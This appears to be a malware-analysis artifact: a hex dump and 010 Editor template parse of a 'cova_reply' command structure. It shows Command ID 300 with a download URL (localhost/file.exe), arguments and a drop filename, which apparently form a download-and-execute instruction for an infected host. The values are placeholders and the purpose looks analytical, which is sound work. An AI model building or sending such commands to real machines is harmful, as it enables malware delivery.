 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h 2C 01 00 00 00 00 00 00 68 00 74 00 74 00 70 00 ,.......h.t.t.p.
0010h 3A 00 2F 00 2F 00 6C 00 6F 00 63 00 61 00 6C 00 :././.l.o.c.a.l.
0020h 68 00 6F 00 73 00 74 00 2F 00 66 00 69 00 6C 00 h.o.s.t./.f.i.l.
0030h 65 00 2E 00 65 00 78 00 65 00 00 00 00 00 00 00 e...e.x.e.......
0040h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
...
00E0h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00F0h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0100h 00 00 00 00 00 00 00 00 61 00 72 00 67 00 75 00 ........a.r.g.u.
0110h 6D 00 65 00 6E 00 74 00 31 00 20 00 61 00 72 00 m.e.n.t.1. .a.r.
0120h 67 00 75 00 6D 00 65 00 6E 00 74 00 32 00 00 00 g.u.m.e.n.t.2...
0130h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
...
01E0h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01F0h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0200h 00 00 00 00 00 00 00 00 64 00 73 00 64 00 61 00 ........d.s.d.a.
0210h 64 00 61 00 64 00 2E 00 65 00 78 00 65 00 00 00 d.a.d...e.x.e...
0220h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0230h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0240h 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Template Results - cova_reply.bt
Name
Reply
Command ID 300
Constant 0
Download url[128] http://localhost/file.exe
Arguments[128] argument1 argument2
Drop filename[64] dsdadad.exe